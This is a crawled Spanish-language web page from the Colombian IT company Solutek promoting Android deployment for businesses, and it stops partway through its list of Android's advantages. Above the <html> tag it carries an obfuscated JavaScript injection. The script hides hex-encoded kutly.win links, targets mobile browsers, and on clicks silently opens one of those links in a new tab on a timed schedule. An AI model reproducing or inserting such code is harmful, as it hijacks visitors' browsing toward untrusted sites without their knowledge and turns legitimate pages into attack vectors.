

--- FILE ---
content_type: text/html
request_url: https://solutekcolombia.com/implementacion_android_empresas.htm
body_size: 62328
content:
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x72\x7a\x4a\x32\x63\x322','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x68\x64\x33\x63\x393','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x50\x51\x6b\x30\x63\x320','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x4d\x61\x58\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x48\x66\x36\x63\x396','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x51\x72\x58\x38\x63\x398','\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x66\x4c\x5a\x35\x63\x395','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x67\x45\x64\x31\x63\x371',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x78\x56\x54\x34\x63\x384',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x6b\x75\x74\x6c\x79\x2e\x77\x69\x6e\x2f\x45\x46\x4a\x39\x63\x359','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script>
<html>







<head>



<meta http-equiv="Content-Language" content="es">



<meta name="description" content="Conozca la amplia gama de las soluciones que Solutek tiene especialmente para aumentar la productividad de su empresa y para satisfacer sus necesidades personales, estas son algunas de las opciones que brindamos:">



<meta name="keywords" content="Implementación Android empresas, Android empresarial, consultorías en Android, implementación Google Apps, expertos Android, soluciones empresariales Android, tecnología Android en Colombia, comunicación Android, servicio implementación Android, asesorías en Android, desarrollo aplicaciones Andorid, desarrollo aplicaciones industriales en Android, Android para industrias, Android Bogotá, Android Colombia">



<meta name="GENERATOR" content="Microsoft FrontPage 6.0">



<meta name="ProgId" content="FrontPage.Editor.Document">



<meta http-equiv="Content-Type" content="text/html; charset=windows-1252">



<title>SERVICIO DE IMPLEMENTACION DE ANDROID EN EMPRESAS Bogotá Colombia </title>



<style type="text/css">



<!--



a:active {  color: #666666; text-decoration: none}



a:hover {  color: #CCCC00; text-decoration: underline}



a:link {  text-decoration: none}



a:visited {  text-decoration: none}



			TD { font-family: verdana ; font-size: 11px }



		.texto {  font: 10pt Verdana, Arial, Helvetica, sans-serif}



div.Section1



	{page:Section1;}



body {



	



.stylePrincipal {color: #FFFFFF;



	font-family: Verdana, Arial, Helvetica, sans-serif;



	font-size: 10px;



	font-weight: bold;	



}







#layer1 a active {  color:#FFFFFF; text-decoration: none}



#layer1 a:hover {  color:#CCCCCC; text-decoration:none}



#layer1 a:link {  color:#FFFFFF; text-decoration: none}



#layer1 a:visited {  color:#FFFFFF; text-decoration: none}



span.SpellE



	{}



-->



</style>







</head>







<body topmargin="0" leftmargin="0" rightmargin="0" bottommargin="0">







<div align="center">







<table border="0" width="1014" id="table1" cellspacing="0" cellpadding="0">



  <tr>



    <td valign="top">



    <table border="0" width="100%" id="table2" cellspacing="0" cellpadding="0" background="fondo-soporte.gif">



      <tr>



        <td height="5" background="fondo-rojo.gif">&nbsp;</td>



      </tr>



      <tr>



        <td valign="top">



        <table border="0" width="100%" id="table7" cellspacing="0" cellpadding="0">



          <tr>



            <td width="774">



        <img border="0" src="mantenimiento-equipos-sistemas.jpg" width="774" height="123"></td>



            <td valign="top" bgcolor="#FFFFFF">



            <table border="0" width="100%" id="table8" cellspacing="0" cellpadding="4">



              <tr>



                <td bgcolor="#FFFFFF">



                <p align="center"><b>



              <font size="3" face="Tahoma"><br>



                Outsourcing Tecnológico Empresarial<br>



				</font></b><font face="Tahoma"><b><font size="3"><br>



              </font></b></font><b>A tiempo. De calidad.<br>



				En su presupuesto</b></td>



              </tr>



            </table>



            </td>



          </tr>



        </table>



        <br>



&nbsp;</td>



      </tr>



      <tr>



        <td bgcolor="#000000" width="0" height="20">







    <table border="0" width="96%" id="table15" cellspacing="0" cellpadding="0" background="fondo-soporte.gif">







      <tr>







        <td bgcolor="#000000" width="0" height="20" style="font-family: verdana; font-size: 11px">







        <p align="center">
		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana">
		<a href="http://www.solutekcolombia.com/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Inicio</font></a> |


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/acerca_de/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Acerca de</font></a></font> 


		| 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/servicios_tecnologicos/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Servicios</font></a></font> 


		| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/ayuda_tecnologica.htm" style="text-decoration: none">
		<font color="#FFFFFF">Atención al 


		cliente</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/responsabilidad_social/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Solutek 


		Social</font></a></font> | 


        <font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/contacto/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Contactos</font></a></font> |


		<font color="#FFFFFF"> 


		<a href="http://www.solutekcolombia.com/noticias_tecnologicas/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Noticias</font></a></font> &nbsp;| 


		<a href="http://www.solutekcolombia.com/venta_tecnologia/index.htm" style="text-decoration: none"> 


		<font color="#FFFFFF">


		Tienda Virtual</font></a></font><font face="Verdana"></a><font color="#FFFFFF" style="font-size: 9pt"> 


		|<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537" style="text-decoration: none"> 


		</a></font> 


		</font> 


		<a href="http://www.solutekcolombia.com/Foros_tecnologia/index.php?sid=4352c9646c7cde1204261a7c8ba29537" style="text-decoration: none"> 


		<font color="#FFFFFF" style="font-size: 9pt" face="Verdana"> Comunidad 


		Solutek</font></a><font color="#FFFFFF" style="font-size: 9pt" face="Verdana">| 


		<font color="#FFFFFF">
		<a href="http://www.solutekcolombia.com/clientes/index.htm" style="text-decoration: none">
		<font color="#FFFFFF">Clientes</font></a></font>|


		<a href="http://blog.solutekcolombia.com/" style="text-decoration: none"><font color="#FFFFFF"> 


		Blogsolutek</font></a></font></td>







      </tr>







    </table>







    	</td>



      </tr>



    </table>



    <table border="0" width="1013" id="table9" cellpadding="0">



      <tr>



        <td width="778" valign="top">



        <table border="0" width="777" id="table12" cellspacing="0" height="504">



          <tr>



            <td width="766" valign="top" height="504">



            <b><a href="http://www.solutekcolombia.com/">Inicio</a> &gt; 



			<a href="http://www.solutekcolombia.com/empresa_de_tecnologia_soluciones_para_empresas.htm">
			Soluciones para su empresa</a> &gt; 



			<a href="http://www.solutekcolombia.com/implementacion_android_empresas.htm">
			Guía de soluciones 

			móviles Solutek</a></b><table border="0" width="802" id="table16" cellspacing="0">


          <tr>


            <td width="766" valign="top" height="718" style="font-family: verdana; font-size: 11px">


            <p align="center">&nbsp;
             <script type="text/javascript"><!--
google_ad_client = "pub-5822857149421967";
/* 728x90, creado 14/11/11 */
google_ad_slot = "0930718971";
google_ad_width = 728;
google_ad_height = 90;
//-->
</script>
<script type="text/javascript"
src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
            
            
            </p>
			<div align="center">


          <table border="0" width="800" id="table17" cellspacing="5" cellpadding="4" height="2071">


            <tr>


              <td width="782" valign="top" style="font-family: verdana; font-size: 11px">


              <b><font size="4"><h1>Guía de soluciones móviles Solutek <br>
				SERVICIO de Implementación ANDROID - Empresas:</h1></font></b>


              <font size="2"><b><h2>

				<img border="0" src="images/soluciones_moviles_solutek.jpg" width="289" height="193" alt="SERVICIO de Implemantacion ANDROID empresas" align="right"><font size="3">Aquí vamos a exponer las razones por las cuales 
				consideramos que la implementación de Android a nivel de 
				empresas es una gran oportunidad para que las organizaciones le 
				saquen provecho a las aplicaciones que en Android se pueden 
				encontrar.</font></h2>
				<p>IMPLEMENTACIÓN DE ANDROID EMPRESARIAL</p></b>
				<p><span style="font-size:10.0pt;line-height:115%">Conozca la 

				amplia gama de las soluciones que Solutek tiene especialmente 

				para aumentar la productividad de su empresa y para satisfacer 

				sus necesidades personales, estas son algunas de las opciones 

				que brindamos:<br>

				&nbsp;&nbsp; <br>

				Somos especialistas en dispositivos con sistema operativo Android<br>

				&nbsp;<br>

				En varios campos profesionales y técnicos se están realizando 

				aplicaciones sobre Tablets basados en sistema operativo Android 

				para el remplazo y la innovación de nuevas tecnologías que nos 

				facilitaran el trabajo y aumentara la productividad. En algunos lugares ya se esta utilizando esta nueva 

				herramienta.

				Ahora en Colombia Solutek Informática esta Implementando esta

				nueva tecnología en varios campos para que Colombia se una a 

				este desarrollo en tecnológico e innovador: <br>

				&nbsp;<br>

				En este video te mostramos una idea innovadora de estos 

				servicios</span></p>
				<p>&nbsp;</p>
				<p align="center">

				<object width="640" height="390">

					<param name="movie" value="http://www.youtube.com/v/IABFCo4grcE&amp;hl=en_US&amp;feature=player_embedded&amp;version=3">

					<param name="allowFullScreen" value="true">

					<param name="allowScriptAccess" value="always">

					<embed src="http://www.youtube.com/v/IABFCo4grcE&hl=en_US&feature=player_embedded&version=3" type="application/x-shockwave-flash" allowfullscreen="true" allowScriptAccess="always" width="640" height="390"></embed></object>

				</p>
				<p>&nbsp;</p></font><b> 
				<font color="#FF0000" size="2"><h3>Es bueno utilizar Android 
				porque tiene los teléfonos más avanzados:</h3></font>

				</b>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium; ">

				<span class="Apple-style-span" style="font-family: verdana; font-size: 11px; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px; ">
				&nbsp;&nbsp;</span></span><font size="2"><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; "><span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px"><img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</span></span>Dada la posibilidad de que <b>Android</b> pueda 
				instalarse prácticamente en todo tipo de dispositivos, sean 
				móviles,<br>

&nbsp;&nbsp;&nbsp; portátiles e incluso microondas, hace que <b>Android</b> 
				siempre esté presente en los terminales más potentes del<br>

&nbsp;&nbsp;&nbsp; mercado siendo una apuesta importante por fabricantes y 
				operadoras por la posibilidad de que<br>

&nbsp;&nbsp;&nbsp; independientemente del potencial, gama o prestaciones del 
				dispositivo, 
				<b>Android</b> podrá adaptarse a la

				<br>

&nbsp;&nbsp;&nbsp; perfección a todo tipo de necesidades.<br>

				<br>

				</font>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; ">

				<span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">

				<font size="2">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</font>

				</span></span><font size="2">Por otra parte, otro tipo de <b>
				sistemas operativos</b> 

				se ven obligados a estar rezagados a terminales más<br>

&nbsp;&nbsp;&nbsp; obsoletos o estar limitados a una determinada marca de 
				fabricante.</font><br>

				<b><font color="#FF0000" size="2"><h3>Es bueno utilizar 
				Android porque es Código abierto</h3></font>

				</b>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="font-family: verdana; font-size: 11px; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">&nbsp;</span></span><font size="2"><span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; "><span class="Apple-style-span" style="font-family: verdana; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px"><img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</span></span>El hecho de que <b>Android esté liberado con licencia 

				Apache</b> y <b>código abierto</b> lo convierte en un <b>sistema<br>

&nbsp;&nbsp; operativo 

				totalmente libre</b> para que un desarrollador no solo pueda <b>modificar su 

				código</b> sino también mejorarlo.<br>

&nbsp;&nbsp; A través de esas mejoras puede publicar el <b>nuevo código</b> y con el ayudar a 
				<b>mejorar el sistema 

				operativo</b> para<br>

&nbsp;&nbsp; futuras versiones sin depender de fabricantes u operadoras para ver si se libera o no dicha mejora. Del mismo<br>

&nbsp;&nbsp; 

				modo, <b>al ser código abierto</b> garantiza que, en caso de haber un bug o error, sea detectado y reparado con<br>

&nbsp;&nbsp; mayor presteza al 

				no existir ninguna traba legal para indagar en su interior ni depender de nadie para pedir<br>

&nbsp;&nbsp; autorización a su cambio.<b><font color="#FF0000"><h3>
				Es bueno utilizar Android por su Libertad</h3></font>

				</b></font>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="font-family: verdana; font-size: 11px; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</span></span><font size="2"><b>Android</b> da completa <b>libertad al propietario</b> de un terminal a instalar lo que le venga en gana, sea desde<br>

&nbsp;&nbsp; <b>Android 

				Market</b> o <b>PlayStore</b> como un ejecutable aparte <b>(apk)</b> no limitando la libertad del 

				usuario ni imponiendo<br>
&nbsp;&nbsp; <b>software propietario</b> para <b>poder instalar 

				música, archivos, documentos directamente desde el cable USB<br>
&nbsp; </b>&nbsp;como si 

				de un disco externo se tratara.</font><br>

				<br>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

				<span class="Apple-style-span" style="font-family: verdana; font-size: 11px; -webkit-border-horizontal-spacing: 2px; -webkit-border-vertical-spacing: 2px">&nbsp;<img border="0" src="http://www.solutekcolombia.com/guia1.gif" width="7" height="7">

				</span></span><font size="2">La misma <b>libertad</b> tienen los 
				<b>desarrolladores o 

				empresas</b> pudiendo realizar aplicaciones o complementos como<br>

&nbsp;&nbsp; 

				<b>Flash, Opera</b> o cualquier otro <b>software</b> sin tener que pedir permiso a nadie 

				para ofrecerlo a los usuarios que<br>

&nbsp;&nbsp; libremente podrán instalarlo.</font><br>

				<font size="2"><b><font color="#FF0000"><h3>Es bueno utilizar 
				Android porque no tiene fronteras</h3></font>

				</b></font>

				<span class="Apple-style-span" style="border-collapse: separate; color: rgb(0, 0, 0); font-family: Times New Roman; font-style: normal; font-variant: normal; font-weight: normal; letter-spacing: normal; line-height: normal; orphans: 2; text-align: auto; text-indent: 0px; text-transform: none; white-space: normal; widows: 2; word-spacing: 0px; -webkit-border-horizontal-spacing: 0px; -webkit-border-vertical-spacing: 0px; -webkit-text-decorations-in-effect: none; -webkit-text-size-adjust: auto; -webkit-text-stroke-width: 0px; font-size: medium">

